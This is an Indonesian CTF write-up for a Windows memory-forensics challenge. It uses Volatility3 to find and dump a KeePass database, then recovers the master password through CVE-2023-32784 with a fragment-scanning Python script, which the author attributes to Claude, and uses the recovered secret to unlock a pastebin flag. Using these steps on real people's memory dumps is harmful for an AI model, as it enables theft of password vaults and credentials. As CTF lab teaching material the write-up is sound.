Writeup THEM?! CTF 2026



Team:
4Better
Hanzz
Nika

Foren
Kenjiro’s Notes
Flag
Nama chall1
Flag
Web Exploitation
Nama chall
Flag
Reverse Engineering
Nama chall
Flag
Nama chall
Flag

Foren

Kenjiro’s Notes


Diberikan sebuah file memory dump

secara garis besar, challenge ini challenge memory forensicsnya windows, yang dimana kita diminta untuk nemuin “online notes” si Kenjiro, dari file memory dump sphinx.mem, kita harus melewati beberapa lapisan teknik forensic: pertama, ngecheck proses apa aja sih yang aktif saat memory di dump, nemuin dan ngeekstrak database KeePass, exploit CVE-2023-32784 untuk dapetin password dari KeePass, dan ngebuka databasenya pake tool keepassxc-cli dan akhirnya pake password dari salah satu entry database buat ngebuka password protected pastebin yang berisi flag

Langkah pertama selalu dimulai dengan kita ngecheck, ini memory dump pake sistem operasi apa? Pake plugin banner.Banners dari volatility3

vol3 -f sphinx.mem banners.Banners

Dari output, langsung ketahuan bahwa ini windows, setelah itu, saya ngecheck, apa aja sih proses yang aktif pas memory ram ini di dump?

vol3 -f sphinx.mem windows.pslist

Disini langsung ketemu proses password manager yang aktif KeePass.exe dengan PID 5776, ini langsung mencurigakan banget sih, soo aku langsung fokus disini, langkah selanjutnya adalah aku grep kbdx (ekstensinya si KeePass)

vol3 -f sphinx.mem windows.filescan | grep -i "kdbx"

Dan nemuin ini
0xc68d9248f330 \Users\student\Documents\important\vQM3mhQH.kdbx
Langsung aja gas dump ga si?
vol3 -f sphinx.mem -o ./keepass_dump/ windows.dumpfiles --virtaddr 0xc68d9248f330

Langsung dapet 2 file, vQM3mhQH.kdbx.vacb dan vQM3mhQH.kdbx.dat, yang .dat, ukurannya terlalu kecil, cuma 4kb tapi yang .vacb ukurannya 256KB

Hash diekstrak pake keepass2john

keepass2john file...SharedCacheMap.vQM3mhQH.kdbx.vacb > keepass_clean.hash

Dan dapetin hash ini

$keepass$*2*60000*0*47f826d973ef53fb...84011d18e9290b8a8808680a2004e9c9…

Disini keliatan, KDBX v2, AES, 60.000 iterasi yang dimana sangat kuat untuk brute force biasa (aku sempet coba, dan itu butuh 8 jam kalau mau nyoba semua kata di rockyou.txt)

Setelah aku tanya-tanya ke claude, katanya dia KeePass ada CVEnya, yaudah aku langsung aja git clone tool buat eksploitasi CVEnya buat dapetin passwordnya si database

git clone https://github.com/vdohney/keepass-password-dumper.git

Aku udah coba jalanin toolsnya ke PID dump KeePass.exe, tapi sayangnya gabisa, outputnya cuma karakter 2 karakter yang dimana ga cukup jir

Disini sempet stuck berjam-jam, yaudah aku coba cari di google buat referensi “KeePass Memory Dump CTF WriteUp”

Dan saya nemu writeup ctf ini https://0x4de1.medium.com/ieee-victoris-2-0-ctf-forensics-challenges-writeup-36b04e427ef0

Di writeup, dia pake community plugin windows.keepass, aku udah coba tapi masih aja ga dapet passwordnya jir, akhirnya aku minta claude untuk ngebuatin script python yang cari string UTF-16 di heap .NET, ini solver yang dibuatkan claude

#!/usr/bin/env python3
import struct

data = open('pid.5776.dmp', 'rb').read()

# 2. Scan semua string UTF-16LE (Ganti ke list agar duplikat amandemen terekam)
found_strings = set()
area = data[0x400000:0xB00000]

i = 0
while i < len(area) - 4:
length = struct.unpack_from('<I', area, i)[0]
# Diturunkan ke 2 karakter minimal, karena siapa tahu password-nya pendek
if 2 <= length <= 50:
raw = area[i+4 : i+4+(length*2)]
if len(raw) >= length*2:
try:
s = raw.decode('utf-16-le')
if len(s) == length and all(0x20 <= ord(c) <= 0x7e for c in s):
found_strings.add(s)
except:
pass
i += 2
# 3. Sort string berdasarkan panjangnya
sorted_strings = sorted(list(found_strings), key=len)

# 4. Cari kandidat password terpanjang yang memiliki potongan-potongan di memori
best_chain = []
for s in sorted_strings:
# Cari semua string di memori yang merupakan prefix dari 's'
chain = [sub for sub in sorted_strings if s.startswith(sub) and len(sub) <= len(s)]
if len(chain) > len(best_chain):
best_chain = chain

for step in sorted(list(set(best_chain)), key=len):
print(step)

Dan jalankan filenya

> python3 KeePassCVE.py
&gZLEyu7
&gZLEyu76
&gZLEyu76v
&gZLEyu76vA
&gZLEyu76vA$
&gZLEyu76vA$t
&gZLEyu76vA$w

Setelah berjam-jam akhirnya nemu password databasenya anjay
Langsung aja buka databasenya pake kpcli

echo '&gZLEyu76vA$w' | keepassxc-cli export \
file.0xc68d9248f330.0xc68d914c7a20.SharedCacheMap.vQM3mhQH.kdbx.vacb

Outpunya ginii
<Entry>
<String>
<Key>Title</Key>
<Value>not the flag</Value>
</String>
<String>
<Key>Password</Key>
<Value>sup3r_sup3r_secret_0214</Value>
</String>
...
</Entry>

Saya kira itu sudah flagnya, tapi saat submit salah, so saya tanya ke author soalnya langsung, katanya aku disuruh nyari online notes, tanpa berpikir panjang, langsung curiga sama nama databasenya, yaitu vQM3mhQH, dan yes, bener aja, pastebin.com/vQM3mhQH ada locked paste dan saya langsung coba passwordnya sup3r_sup3r_secret_0214, dan isinya adalah flagnya

Flag
THEM?!CTF{vol3_w1th_k33pass_cv3}

